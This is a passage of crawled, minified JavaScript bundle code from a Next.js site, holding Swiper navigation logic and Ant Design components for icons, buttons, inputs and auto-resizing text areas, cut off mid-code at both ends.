i.nextEl&&e.length>1&&1===n.$el.find(i.nextEl).length&&(e=n.$el.find(i.nextEl))),i.prevEl&&(a=(0,t.Z)(i.prevEl),n.params.uniqueNavElements&&"string"===typeof i.prevEl&&a.length>1&&1===n.$el.find(i.prevEl).length&&(a=n.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",n.navigation.onNextClick),a&&a.length>0&&a.on("click",n.navigation.onPrevClick),(0,l.l7)(n.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:a,prevEl:a&&a[0]}),n.enabled||(e&&e.addClass(i.lockClass),a&&a.addClass(i.lockClass)))},destroy:function(){var e=this,a=e.navigation,n=a.$nextEl,t=a.$prevEl;n&&n.length&&(n.off("click",e.navigation.onNextClick),n.removeClass(e.params.navigation.disabledClass)),t&&t.length&&(t.off("click",e.navigation.onPrevClick),t.removeClass(e.params.navigation.disabledClass))}};a.Z={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){(0,l.cR)(this,{navigation:i({},s)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var a=e.navigation,n=a.$nextEl,t=a.$prevEl;n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,a){var n=e.navigation,l=n.$nextEl,i=n.$prevEl,s=a.target;if(e.params.navigation.hideOnClick&&!(0,t.Z)(s).is(i)&&!(0,t.Z)(s).is(l)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===s||e.pagination.el.contains(s)))return;var r;l?r=l.hasClass(e.params.navigation.hiddenClass):i&&(r=i.hasClass(e.params.navigation.hiddenClass)),!0===r?e.emit("navigationShow"):e.emit("navigationHide"),l&&l.toggleClass(e.params.navigation.hiddenClass),i&&i.toggleClass(e.params.navigation.hiddenClass)}}}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/60855-6d52dad876b69510.js
body_size: 10829
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[60855],{99611:function(e,t,n){n.d(t,{Z:function(){return l}});var r=n(67294),a={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2C847.4 286.5 704.1 186 512 186c-192.2 0-335.4 100.5-430.2 300.3a60.3 60.3 0 000 51.5C176.6 737.5 319.9 838 512 838c192.2 0 335.4-100.5 430.2-300.3 7.7-16.2 7.7-35 0-51.5zM512 766c-161.3 0-279.4-81.8-362.7-254C232.6 339.8 350.7 258 512 258c161.3 0 279.4 81.8 362.7 254C791.5 684.2 673.4 766 512 766zm-4-430c-97.2 0-176 78.8-176 176s78.8 176 176 176 176-78.8 176-176-78.8-176-176-176zm0 288c-61.9 0-112-50.1-112-112s50.1-112 112-112 112 50.1 112 112-50.1 112-112 112z"}}]},name:"eye",theme:"outlined"},o=n(42135),i=function(e,t){return r.createElement(o.Z,Object.assign({},e,{ref:t,icon:a}))};i.displayName="EyeOutlined";var l=r.forwardRef(i)},68795:function(e,t,n){n.d(t,{Z:function(){return l}});var r=n(67294),a={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M909.6 854.5L649.9 594.8C690.2 542.7 712 479 712 412c0-80.2-31.3-155.4-87.9-212.1-56.6-56.7-132-87.9-212.1-87.9s-155.5 31.3-212.1 87.9C143.2 256.5 112 331.8 112 412c0 80.1 31.3 155.5 87.9 212.1C256.5 680.8 331.8 712 412 712c67 0 130.6-21.8 182.7-62l259.7 259.6a8.2 8.2 0 0011.6 0l43.6-43.5a8.2 8.2 0 000-11.6zM570.4 570.4C528 612.7 471.8 636 412 636s-116-23.3-158.4-65.6C211.3 528 188 471.8 188 412s23.3-116.1 65.6-158.4C296 211.3 352.2 188 412 188s116.1 23.2 158.4 65.6S636 352.2 636 412s-23.3 116.1-65.6 158.4z"}}]},name:"search",theme:"outlined"},o=n(42135),i=function(e,t){return r.createElement(o.Z,Object.assign({},e,{ref:t,icon:a}))};i.displayName="SearchOutlined";var l=r.forwardRef(i)},32637:function(e,t,n){n.d(t,{Z:function(){return i}});var r=n(75164),a=0,o={};function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=a++,i=t;function l(){(i-=1)<=0?(e(),delete o[n]):o[n]=(0,r.Z)(l)}return o[n]=(0,r.Z)(l),n}i.cancel=function(e){void 0!==e&&(r.Z.cancel(o[e]),delete o[e])},i.ids=o},96159:function(e,t,n){n.d(t,{l$:function(){return a},wm:function(){return o},Tm:function(){return i}});var r=n(67294),a=r.isValidElement;function o(e,t,n){return a(e)?r.cloneElement(e,"function"===typeof n?n(e.props||{}):n):t}function i(e,t){return o(e,e,t)}},93355:function(e,t,n){n.d(t,{b:function(){return r},a:function(){return a}});var r=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t},a=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t}},97202:function(e,t,n){n.d(t,{Z:function(){return g}});var r,a=n(15671),o=n(43144),i=n(97326),l=n(60136),c=n(29388),u=n(67294),s=n(44958),f=n(42550),d=n(32637),p=n(59844),v=n(96159);function m(e){return!e||null===e.offsetParent||e.hidden}function h(e){var t=(e||"").match(/rgba?\((\d*), (\d*), (\d*)(, [\d.]*)?\)/);return!(t&&t[1]&&t[2]&&t[3])||!(t[1]===t[2]&&t[2]===t[3])}var g=function(e){(0,l.Z)(n,e);var t=(0,c.Z)(n);function n(){var e;return(0,a.Z)(this,n),(e=t.apply(this,arguments)).containerRef=u.createRef(),e.animationStart=!1,e.destroyed=!1,e.onClick=function(t,n){var a,o;if(!(!t||m(t)||t.className.indexOf("-leave")>=0)){var l=e.props.insertExtraNode;e.extraNode=document.createElement("div");var c=(0,i.Z)(e).extraNode,u=e.context.getPrefixCls;c.className="".concat(u(""),"-click-animating-node");var f=e.getAttributeName();if(t.setAttribute(f,"true"),n&&"#ffffff"!==n&&"rgb(255, 255, 255)"!==n&&h(n)&&!/rgba\((?:\d*, ){3}0\)/.test(n)&&"transparent"!==n){c.style.borderColor=n;var d=(null===(a=t.getRootNode)||void 0===a?void 0:a.call(t))||t.ownerDocument,p=d instanceof Document?d.body:null!==(o=d.firstChild)&&void 0!==o?o:d;r=(0,s.h)("\n      [".concat(u(""),"-click-animating-without-extra-node='true']::after, .").concat(u(""),"-click-animating-node {\n        --antd-wave-shadow-color: ").concat(n,";\n      }"),"antd-wave",{csp:e.csp,attachTo:p})}l&&t.appendChild(c),["transition","animation"].forEach((function(n){t.addEventListener("".concat(n,"start"),e.onTransitionStart),t.addEventListener("".concat(n,"end"),e.onTransitionEnd)}))}},e.onTransitionStart=function(t){if(!e.destroyed){var n=e.containerRef.current;t&&t.target===n&&!e.animationStart&&e.resetEffect(n)}},e.onTransitionEnd=function(t){t&&"fadeEffect"===t.animationName&&e.resetEffect(t.target)},e.bindAnimationEvent=function(t){if(t&&t.getAttribute&&!t.getAttribute("disabled")&&!(t.className.indexOf("disabled")>=0)){var n=function(n){if("INPUT"!==n.target.tagName&&!m(n.target)){e.resetEffect(t);var r=getComputedStyle(t).getPropertyValue("border-top-color")||getComputedStyle(t).getPropertyValue("border-color")||getComputedStyle(t).getPropertyValue("background-color");e.clickWaveTimeoutId=window.setTimeout((function(){return e.onClick(t,r)}),0),d.Z.cancel(e.animationStartId),e.animationStart=!0,e.animationStartId=(0,d.Z)((function(){e.animationStart=!1}),10)}};return t.addEventListener("click",n,!0),{cancel:function(){t.removeEventListener("click",n,!0)}}}},e.renderWave=function(t){var n=t.csp,r=e.props.children;if(e.csp=n,!u.isValidElement(r))return r;var a=e.containerRef;return(0,f.Yr)(r)&&(a=(0,f.sQ)(r.ref,e.containerRef)),(0,v.Tm)(r,{ref:a})},e}return(0,o.Z)(n,[{key:"componentDidMount",value:function(){var e=this.containerRef.current;e&&1===e.nodeType&&(this.instance=this.bindAnimationEvent(e))}},{key:"componentWillUnmount",value:function(){this.instance&&this.instance.cancel(),this.clickWaveTimeoutId&&clearTimeout(this.clickWaveTimeoutId),this.destroyed=!0}},{key:"getAttributeName",value:function(){var e=this.context.getPrefixCls,t=this.props.insertExtraNode;return"".concat(e(""),t?"-click-animating":"-click-animating-without-extra-node")}},{key:"resetEffect",value:function(e){var t=this;if(e&&e!==this.extraNode&&e instanceof Element){var n=this.props.insertExtraNode,a=this.getAttributeName();e.setAttribute(a,"false"),r&&(r.innerHTML=""),n&&this.extraNode&&e.contains(this.extraNode)&&e.removeChild(this.extraNode),["transition","animation"].forEach((function(n){e.removeEventListener("".concat(n,"start"),t.onTransitionStart),e.removeEventListener("".concat(n,"end"),t.onTransitionEnd)}))}}},{key:"render",value:function(){return u.createElement(p.C,null,this.renderWave)}}]),n}(u.Component);g.contextType=p.E_},8613:function(e,t,n){n.d(t,{n:function(){return O},Z:function(){return R}});var r=n(87462),a=n(4942),o=n(97685),i=n(71002),l=n(67294),c=n(94184),u=n.n(c),s=n(98423),f=n(59844),d=n(15671),p=function e(t){return(0,d.Z)(this,e),new Error("unreachable case: ".concat(JSON.stringify(t)))},v=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},m=function(e){return l.createElement(f.C,null,(function(t){var n,o=t.getPrefixCls,i=t.direction,c=e.prefixCls,s=e.size,f=e.className,d=v(e,["prefixCls","size","className"]),m=o("btn-group",c),h="";switch(s){case"large":h="lg";break;case"small":h="sm";break;case"middle":case void 0:break;default:console.warn(new p(s))}var g=u()(m,(n={},(0,a.Z)(n,"".concat(m,"-").concat(h),h),(0,a.Z)(n,"".concat(m,"-rtl"),"rtl"===i),n),f);return l.createElement("div",(0,r.Z)({},d,{className:g}))}))},h=n(97202),g=n(93355),y=n(21687),b=n(97647),x=n(93481),Z=n(50888),C=function(){return{width:0,opacity:0,transform:"scale(0)"}},E=function(e){return{width:e.scrollWidth,opacity:1,transform:"scale(1)"}},w=function(e){var t=e.prefixCls,n=!!e.loading;return e.existIcon?l.createElement("span",{className:"".concat(t,"-loading-icon")},l.createElement(Z.Z,null)):l.createElement(x.Z,{visible:n,motionName:"".concat(t,"-loading-icon-motion"),removeOnLeave:!0,onAppearStart:C,onAppearActive:E,onEnterStart:C,onEnterActive:E,onLeaveStart:E,onLeaveActive:C},(function(e,n){var r=e.className,a=e.style;return l.createElement("span",{className:"".concat(t,"-loading-icon"),style:a,ref:n},l.createElement(Z.Z,{className:r}))}))},N=n(96159),S=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},A=/^[\u4e00-\u9fa5]{2}$/,z=A.test.bind(A);function k(e){return"text"===e||"link"===e}function T(e,t){if(null!=e){var n,r=t?" ":"";return"string"!==typeof e&&"number"!==typeof e&&"string"===typeof e.type&&z(e.props.children)?(0,N.Tm)(e,{children:e.props.children.split("").join(r)}):"string"===typeof e?z(e)?l.createElement("span",null,e.split("").join(r)):l.createElement("span",null,e):(n=e,l.isValidElement(n)&&n.type===l.Fragment?l.createElement("span",null,e):e)}}(0,g.b)("default","primary","ghost","dashed","link","text"),(0,g.b)("circle","round"),(0,g.b)("submit","button","reset");function O(e){return"danger"===e?{danger:!0}:{type:e}}var P=function(e,t){var n,c,d=e.loading,p=void 0!==d&&d,v=e.prefixCls,m=e.type,g=e.danger,x=e.shape,Z=e.size,C=e.className,E=e.children,N=e.icon,A=e.ghost,O=void 0!==A&&A,P=e.block,I=void 0!==P&&P,R=e.htmlType,F=void 0===R?"button":R,V=S(e,["loading","prefixCls","type","danger","shape","size","className","children","icon","ghost","block","htmlType"]),j=l.useContext(b.Z),D=l.useState(!!p),M=(0,o.Z)(D,2),L=M[0],B=M[1],_=l.useState(!1),W=(0,o.Z)(_,2),U=W[0],G=W[1],H=l.useContext(f.E_),K=H.getPrefixCls,q=H.autoInsertSpaceInButton,X=H.direction,Q=t||l.createRef(),J=l.useRef(),Y=function(){return 1===l.Children.count(E)&&!N&&!k(m)};c="object"===(0,i.Z)(p)&&p.delay?p.delay||!0:!!p,l.useEffect((function(){clearTimeout(J.current),"number"===typeof c?J.current=window.setTimeout((function(){B(c)}),c):B(c)}),[c]),l.useEffect((function(){if(Q&&Q.current&&!1!==q){var e=Q.current.textContent;Y()&&z(e)?U||G(!0):U&&G(!1)}}),[Q]);var $=function(t){var n,r=e.onClick,a=e.disabled;L||a?t.preventDefault():null===(n=r)||void 0===n||n(t)};(0,y.Z)(!("string"===typeof N&&N.length>2),"Button","`icon` is using ReactNode instead of string naming in v4. Please check `".concat(N,"` at https://ant.design/components/icon")),(0,y.Z)(!(O&&k(m)),"Button","`link` or `text` button can't be a `ghost` button.");var ee=K("btn",v),te=!1!==q,ne="";switch(Z||j){case"large":ne="lg";break;case"small":ne="sm"}var re=L?"loading":N,ae=u()(ee,(n={},(0,a.Z)(n,"".concat(ee,"-").concat(m),m),(0,a.Z)(n,"".concat(ee,"-").concat(x),x),(0,a.Z)(n,"".concat(ee,"-").concat(ne),ne),(0,a.Z)(n,"".concat(ee,"-icon-only"),!E&&0!==E&&!!re),(0,a.Z)(n,"".concat(ee,"-background-ghost"),O&&!k(m)),(0,a.Z)(n,"".concat(ee,"-loading"),L),(0,a.Z)(n,"".concat(ee,"-two-chinese-chars"),U&&te),(0,a.Z)(n,"".concat(ee,"-block"),I),(0,a.Z)(n,"".concat(ee,"-dangerous"),!!g),(0,a.Z)(n,"".concat(ee,"-rtl"),"rtl"===X),n),C),oe=N&&!L?N:l.createElement(w,{existIcon:!!N,prefixCls:ee,loading:!!L}),ie=E||0===E?function(e,t){var n=!1,r=[];return l.Children.forEach(e,(function(e){var t=(0,i.Z)(e),a="string"===t||"number"===t;if(n&&a){var o=r.length-1,l=r[o];r[o]="".concat(l).concat(e)}else r.push(e);n=a})),l.Children.map(r,(function(e){return T(e,t)}))}(E,Y()&&te):null,le=(0,s.Z)(V,["navigate"]);if(void 0!==le.href)return l.createElement("a",(0,r.Z)({},le,{className:ae,onClick:$,ref:Q}),oe,ie);var ce=l.createElement("button",(0,r.Z)({},V,{type:F,className:ae,onClick:$,ref:Q}),oe,ie);return k(m)?ce:l.createElement(h.Z,null,ce)},I=l.forwardRef(P);I.displayName="Button",I.Group=m,I.__ANT_BUTTON=!0;var R=I},71577:function(e,t,n){var r=n(8613);t.Z=r.Z},69430:function(e,t,n){n.d(t,{X:function(){return h}});var r=n(4942),a=n(15671),o=n(43144),i=n(60136),l=n(29388),c=n(67294),u=n(94184),s=n.n(u),f=n(4340),d=n(93355),p=n(77749),v=n(96159),m=(0,d.b)("text","input");function h(e){return!!(e.prefix||e.suffix||e.allowClear)}function g(e){return!(!e.addonBefore&&!e.addonAfter)}var y=function(e){(0,i.Z)(n,e);var t=(0,l.Z)(n);function n(){var e;return(0,a.Z)(this,n),(e=t.apply(this,arguments)).containerRef=c.createRef(),e.onInputMouseUp=function(t){var n;if(null===(n=e.containerRef.current)||void 0===n?void 0:n.contains(t.target)){var r=e.props.triggerFocus;null===r||void 0===r||r()}},e}return(0,o.Z)(n,[{key:"renderClearIcon",value:function(e){var t=this.props,n=t.allowClear,a=t.value,o=t.disabled,i=t.readOnly,l=t.handleReset;if(!n)return null;var u=!o&&!i&&a,d="".concat(e,"-clear-icon");return c.createElement(f.Z,{onClick:l,className:s()((0,r.Z)({},"".concat(d,"-hidden"),!u),d),role:"button"})}},{key:"renderSuffix",value:function(e){var t=this.props,n=t.suffix,r=t.allowClear;return n||r?c.createElement("span",{className:"".concat(e,"-suffix")},this.renderClearIcon(e),n):null}},{key:"renderLabeledIcon",value:function(e,t){var n,a=this.props,o=a.focused,i=a.value,l=a.prefix,u=a.className,f=a.size,d=a.suffix,m=a.disabled,y=a.allowClear,b=a.direction,x=a.style,Z=a.readOnly,C=a.bordered,E=this.renderSuffix(e);if(!h(this.props))return(0,v.Tm)(t,{value:i});var w=l?c.createElement("span",{className:"".concat(e,"-prefix")},l):null,N=s()("".concat(e,"-affix-wrapper"),(n={},(0,r.Z)(n,"".concat(e,"-affix-wrapper-focused"),o),(0,r.Z)(n,"".concat(e,"-affix-wrapper-disabled"),m),(0,r.Z)(n,"".concat(e,"-affix-wrapper-sm"),"small"===f),(0,r.Z)(n,"".concat(e,"-affix-wrapper-lg"),"large"===f),(0,r.Z)(n,"".concat(e,"-affix-wrapper-input-with-clear-btn"),d&&y&&i),(0,r.Z)(n,"".concat(e,"-affix-wrapper-rtl"),"rtl"===b),(0,r.Z)(n,"".concat(e,"-affix-wrapper-readonly"),Z),(0,r.Z)(n,"".concat(e,"-affix-wrapper-borderless"),!C),(0,r.Z)(n,"".concat(u),!g(this.props)&&u),n));return c.createElement("span",{ref:this.containerRef,className:N,style:x,onMouseUp:this.onInputMouseUp},w,(0,v.Tm)(t,{style:null,value:i,className:(0,p.XA)(e,C,f,m)}),E)}},{key:"renderInputWithLabel",value:function(e,t){var n,a=this.props,o=a.addonBefore,i=a.addonAfter,l=a.style,u=a.size,f=a.className,d=a.direction;if(!g(this.props))return t;var p="".concat(e,"-group"),m="".concat(p,"-addon"),h=o?c.createElement("span",{className:m},o):null,y=i?c.createElement("span",{className:m},i):null,b=s()("".concat(e,"-wrapper"),p,(0,r.Z)({},"".concat(p,"-rtl"),"rtl"===d)),x=s()("".concat(e,"-group-wrapper"),(n={},(0,r.Z)(n,"".concat(e,"-group-wrapper-sm"),"small"===u),(0,r.Z)(n,"".concat(e,"-group-wrapper-lg"),"large"===u),(0,r.Z)(n,"".concat(e,"-group-wrapper-rtl"),"rtl"===d),n),f);return c.createElement("span",{className:x,style:l},c.createElement("span",{className:b},h,(0,v.Tm)(t,{style:null}),y))}},{key:"renderTextAreaWithClearIcon",value:function(e,t){var n,a=this.props,o=a.value,i=a.allowClear,l=a.className,u=a.style,f=a.direction,d=a.bordered;if(!i)return(0,v.Tm)(t,{value:o});var p=s()("".concat(e,"-affix-wrapper"),"".concat(e,"-affix-wrapper-textarea-with-clear-btn"),(n={},(0,r.Z)(n,"".concat(e,"-affix-wrapper-rtl"),"rtl"===f),(0,r.Z)(n,"".concat(e,"-affix-wrapper-borderless"),!d),(0,r.Z)(n,"".concat(l),!g(this.props)&&l),n));return c.createElement("span",{className:p,style:u},(0,v.Tm)(t,{style:null,value:o}),this.renderClearIcon(e))}},{key:"render",value:function(){var e=this.props,t=e.prefixCls,n=e.inputType,r=e.element;return n===m[0]?this.renderTextAreaWithClearIcon(t,r):this.renderInputWithLabel(t,this.renderLabeledIcon(t,r))}}]),n}(c.Component);t.Z=y},77749:function(e,t,n){n.d(t,{D7:function(){return g},rJ:function(){return y},XA:function(){return b},nH:function(){return x}});var r=n(87462),a=n(15671),o=n(43144),i=n(60136),l=n(29388),c=n(4942),u=n(67294),s=n(94184),f=n.n(s),d=n(98423),p=n(69430),v=n(59844),m=n(97647),h=n(21687);function g(e){return"undefined"===typeof e||null===e?"":e}function y(e,t,n,r){if(n){var a=t,o=e.value;return"click"===t.type?((a=Object.create(t)).target=e,a.currentTarget=e,e.value="",n(a),void(e.value=o)):void 0!==r?((a=Object.create(t)).target=e,a.currentTarget=e,e.value=r,void n(a)):void n(a)}}function b(e,t,n,r,a){var o;return f()(e,(o={},(0,c.Z)(o,"".concat(e,"-sm"),"small"===n),(0,c.Z)(o,"".concat(e,"-lg"),"large"===n),(0,c.Z)(o,"".concat(e,"-disabled"),r),(0,c.Z)(o,"".concat(e,"-rtl"),"rtl"===a),(0,c.Z)(o,"".concat(e,"-borderless"),!t),o))}function x(e,t){if(e){e.focus(t);var n=(t||{}).cursor;if(n){var r=e.value.length;switch(n){case"start":e.setSelectionRange(0,0);break;case"end":e.setSelectionRange(r,r);break;default:e.setSelectionRange(0,r)}}}}var Z=function(e){(0,i.Z)(n,e);var t=(0,l.Z)(n);function n(e){var o;(0,a.Z)(this,n),(o=t.call(this,e)).direction="ltr",o.focus=function(e){x(o.input,e)},o.saveClearableInput=function(e){o.clearableInput=e},o.saveInput=function(e){o.input=e},o.onFocus=function(e){var t=o.props.onFocus;o.setState({focused:!0},o.clearPasswordValueAttribute),null===t||void 0===t||t(e)},o.onBlur=function(e){var t=o.props.onBlur;o.setState({focused:!1},o.clearPasswordValueAttribute),null===t||void 0===t||t(e)},o.handleReset=function(e){o.setValue("",(function(){o.focus()})),y(o.input,e,o.props.onChange)},o.renderInput=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=o.props,l=i.className,s=i.addonBefore,p=i.addonAfter,v=i.size,m=i.disabled,h=(0,d.Z)(o.props,["prefixCls","onPressEnter","addonBefore","addonAfter","prefix","suffix","allowClear","defaultValue","size","inputType","bordered"]);return u.createElement("input",(0,r.Z)({autoComplete:a.autoComplete},h,{onChange:o.handleChange,onFocus:o.onFocus,onBlur:o.onBlur,onKeyDown:o.handleKeyDown,className:f()(b(e,n,v||t,m,o.direction),(0,c.Z)({},l,l&&!s&&!p)),ref:o.saveInput}))},o.clearPasswordValueAttribute=function(){o.removePasswordTimeout=setTimeout((function(){o.input&&"password"===o.input.getAttribute("type")&&o.input.hasAttribute("value")&&o.input.removeAttribute("value")}))},o.handleChange=function(e){o.setValue(e.target.value,o.clearPasswordValueAttribute),y(o.input,e,o.props.onChange)},o.handleKeyDown=function(e){var t=o.props,n=t.onPressEnter,r=t.onKeyDown;n&&13===e.keyCode&&n(e),null===r||void 0===r||r(e)},o.renderComponent=function(e){var t=e.getPrefixCls,n=e.direction,a=e.input,i=o.state,l=i.value,c=i.focused,s=o.props,f=s.prefixCls,d=s.bordered,v=void 0===d||d,h=t("input",f);return o.direction=n,u.createElement(m.Z.Consumer,null,(function(e){return u.createElement(p.Z,(0,r.Z)({size:e},o.props,{prefixCls:h,inputType:"input",value:g(l),element:o.renderInput(h,e,v,a),handleReset:o.handleReset,ref:o.saveClearableInput,direction:n,focused:c,triggerFocus:o.focus,bordered:v}))}))};var i="undefined"===typeof e.value?e.defaultValue:e.value;return o.state={value:i,focused:!1,prevValue:e.value},o}return(0,o.Z)(n,[{key:"componentDidMount",value:function(){this.clearPasswordValueAttribute()}},{key:"componentDidUpdate",value:function(){}},{key:"getSnapshotBeforeUpdate",value:function(e){return(0,p.X)(e)!==(0,p.X)(this.props)&&(0,h.Z)(this.input!==document.activeElement,"Input","When Input is focused, dynamic add or remove prefix / suffix will make it lose focus caused by dom structure change. Read more: https://ant.design/components/input/#FAQ"),null}},{key:"componentWillUnmount",value:function(){this.removePasswordTimeout&&clearTimeout(this.removePasswordTimeout)}},{key:"blur",value:function(){this.input.blur()}},{key:"setSelectionRange",value:function(e,t,n){this.input.setSelectionRange(e,t,n)}},{key:"select",value:function(){this.input.select()}},{key:"setValue",value:function(e,t){void 0===this.props.value?this.setState({value:e},t):null===t||void 0===t||t()}},{key:"render",value:function(){return u.createElement(v.C,null,this.renderComponent)}}],[{key:"getDerivedStateFromProps",value:function(e,t){var n=t.prevValue,r={prevValue:e.value};return void 0===e.value&&n===e.value||(r.value=e.value),r}}]),n}(u.Component);Z.defaultProps={type:"text"},t.ZP=Z},61705:function(e,t,n){n.d(t,{Z:function(){return R}});var r,a,o=n(71002),i=n(87462),l=n(4942),c=n(97685),u=n(74902),s=n(67294),f=n(15671),d=n(43144),p=n(60136),v=n(29388),m=n(1413),h=n(4084),g=n(98423),y=n(94184),b=n.n(y),x="\n  min-height:0 !important;\n  max-height:none !important;\n  height:0 !important;\n  visibility:hidden !important;\n  overflow:hidden !important;\n  position:absolute !important;\n  z-index:-1000 !important;\n  top:0 !important;\n  right:0 !important\n",Z=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","font-variant","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing"],C={};function E(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.getAttribute("id")||e.getAttribute("data-reactid")||e.getAttribute("name");if(t&&C[n])return C[n];var r=window.getComputedStyle(e),a=r.getPropertyValue("box-sizing")||r.getPropertyValue("-moz-box-sizing")||r.getPropertyValue("-webkit-box-sizing"),o=parseFloat(r.getPropertyValue("padding-bottom"))+parseFloat(r.getPropertyValue("padding-top")),i=parseFloat(r.getPropertyValue("border-bottom-width"))+parseFloat(r.getPropertyValue("border-top-width")),l=Z.map((function(e){return"".concat(e,":").concat(r.getPropertyValue(e))})).join(";"),c={sizingStyle:l,paddingSize:o,borderSize:i,boxSizing:a};return t&&n&&(C[n]=c),c}!function(e){e[e.NONE=0]="NONE",e[e.RESIZING=1]="RESIZING",e[e.RESIZED=2]="RESIZED"}(a||(a={}));var w=function(e){(0,p.Z)(n,e);var t=(0,v.Z)(n);function n(e){var o;return(0,f.Z)(this,n),(o=t.call(this,e)).saveTextArea=function(e){o.textArea=e},o.handleResize=function(e){var t=o.state.resizeStatus,n=o.props,r=n.autoSize,i=n.onResize;t===a.NONE&&("function"===typeof i&&i(e),r&&o.resizeOnNextFrame())},o.resizeOnNextFrame=function(){cancelAnimationFrame(o.nextFrameActionId),o.nextFrameActionId=requestAnimationFrame(o.resizeTextarea)},o.resizeTextarea=function(){var e=o.props.autoSize;if(e&&o.textArea){var t=e.minRows,n=e.maxRows,i=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;r||((r=document.createElement("textarea")).setAttribute("tab-index","-1"),r.setAttribute("aria-hidden","true"),document.body.appendChild(r)),e.getAttribute("wrap")?r.setAttribute("wrap",e.getAttribute("wrap")):r.removeAttribute("wrap");var o=E(e,t),i=o.paddingSize,l=o.borderSize,c=o.boxSizing,u=o.sizingStyle;r.setAttribute("style","".concat(u,";").concat(x)),r.value=e.value||e.placeholder||"";var s,f=Number.MIN_SAFE_INTEGER,d=Number.MAX_SAFE_INTEGER,p=r.scrollHeight;if("border-box"===c?p+=l:"content-box"===c&&(p-=i),null!==n||null!==a){r.value=" ";var v=r.scrollHeight-i;null!==n&&(f=v*n,"border-box"===c&&(f=f+i+l),p=Math.max(f,p)),null!==a&&(d=v*a,"border-box"===c&&(d=d+i+l),s=p>d?"":"hidden",p=Math.min(d,p))}return{height:p,minHeight:f,maxHeight:d,overflowY:s,resize:"none"}}(o.textArea,!1,t,n);o.setState({textareaStyles:i,resizeStatus:a.RESIZING},(function(){cancelAnimationFrame(o.resizeFrameId),o.resizeFrameId=requestAnimationFrame((function(){o.setState({resizeStatus:a.RESIZED},(function(){o.resizeFrameId=requestAnimationFrame((function(){o.setState({resizeStatus:a.NONE}),o.fixFirefoxAutoScroll()}))}))}))}))}},o.renderTextArea=function(){var e=o.props,t=e.prefixCls,n=void 0===t?"rc-textarea":t,r=e.autoSize,c=e.onResize,u=e.className,f=e.disabled,d=o.state,p=d.textareaStyles,v=d.resizeStatus,y=(0,g.Z)(o.props,["prefixCls","onPressEnter","autoSize","defaultValue","onResize"]),x=b()(n,u,(0,l.Z)({},"".concat(n,"-disabled"),f));"value"in y&&(y.value=y.value||"");var Z=(0,m.Z)((0,m.Z)((0,m.Z)({},o.props.style),p),v===a.RESIZING?{overflowX:"hidden",overflowY:"hidden"}:null);return s.createElement(h.Z,{onResize:o.handleResize,disabled:!(r||c)},s.createElement("textarea",(0,i.Z)({},y,{className:x,style:Z,ref:o.saveTextArea})))},o.state={textareaStyles:{},resizeStatus:a.NONE},o}return(0,d.Z)(n,[{key:"componentDidMount",value:function(){this.resizeTextarea()}},{key:"componentDidUpdate",value:function(e){e.value!==this.props.value&&this.resizeTextarea()}},{key:"componentWillUnmount",value:function(){cancelAnimationFrame(this.nextFrameActionId),cancelAnimationFrame(this.resizeFrameId)}},{key:"fixFirefoxAutoScroll",value:function(){try{if(document.activeElement===this.textArea){var e=this.textArea.selectionStart,t=this.textArea.selectionEnd;this.textArea.setSelectionRange(e,t)}}catch(n){}}},{key:"render",value:function(){return this.renderTextArea()}}]),n}(s.Component),N=w,S=function(e){(0,p.Z)(n,e);var t=(0,v.Z)(n);function n(e){var r;(0,f.Z)(this,n),(r=t.call(this,e)).focus=function(){r.resizableTextArea.textArea.focus()},r.saveTextArea=function(e){r.resizableTextArea=e},r.handleChange=function(e){var t=r.props.onChange;r.setValue(e.target.value,(function(){r.resizableTextArea.resizeTextarea()})),t&&t(e)},r.handleKeyDown=function(e){var t=r.props,n=t.onPressEnter,a=t.onKeyDown;13===e.keyCode&&n&&n(e),a&&a(e)};var a="undefined"===typeof e.value||null===e.value?e.defaultValue:e.value;return r.state={value:a},r}return(0,d.Z)(n,[{key:"setValue",value:function(e,t){"value"in this.props||this.setState({value:e},t)}},{key:"blur",value:function(){this.resizableTextArea.textArea.blur()}},{key:"render",value:function(){return 